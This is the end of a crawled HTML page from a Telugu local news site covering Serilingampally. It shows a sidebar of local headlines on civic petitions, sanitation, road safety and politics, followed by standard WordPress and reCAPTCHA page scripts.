					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-resolve-the-traffic-problem-at-the-masidbanda-underpass.html">మ‌సీదుబండ అండ‌ర్ పాస్ వ‌ద్ద ట్రాఫిక్ స‌మ‌స్య‌ను ప‌రిష్కరించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/thout-reddy-santosh-reddy-met-with-ktr.html">కేటీఆర్‌ను క‌లిసిన తౌట్ రెడ్డి సంతోష్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-will-provide-all-kinds-of-basic-facilities-in-schools-pac-chairman-arekapudi-gandhi.html">పాఠశాలల్లో అన్ని రకాల మౌలిక వసతులు కల్పిస్తాం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanth-is-staging-a-drama-in-the-name-of-filing-a-case-every-day-chirra-ravinder-yadav.html">రోజుకో కేసు పేరుతో రేవంత్ డ్రామా: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-petition-was-submitted-to-the-authorities-regarding-the-electricity-problems-in-netaji-nagar-colony.html">నేతాజీ నగర్ కాలనీలో నెలకొన్న విద్యుత్ సమస్యలపై అధికారుల‌కు విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-narne-srinivasa-rao-inspected-the-sewage-line-works.html">సీవరేజి లైన్ పనులను ప‌రిశీలించిన కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-sanitation-review-meeting-was-held-in-the-miyapur-circle.html">మియాపూర్ సర్కిల్ లో పారిశుధ్య సమీక్ష సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-worship-of-goddess-sri-vasavi-kanyakaparameshwari-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ వాసవి కన్యాకాపరమేశ్వరి అమ్మవారి పూజ‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cv-chetan-aditya-a-student-of-pjr-stadium-is-excelling-as-a-leg-spin-all-rounder.html">లెగ్ స్పిన్ ఆల్ రౌండ‌ర్‌గా రాణిస్తున్న పీజేఆర్ స్టేడియం విద్యార్థి సీవీ చేత‌న్ ఆదిత్య</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697064a878518
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:01:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q8DXe68HVffKiF3wIglXNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973484236');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>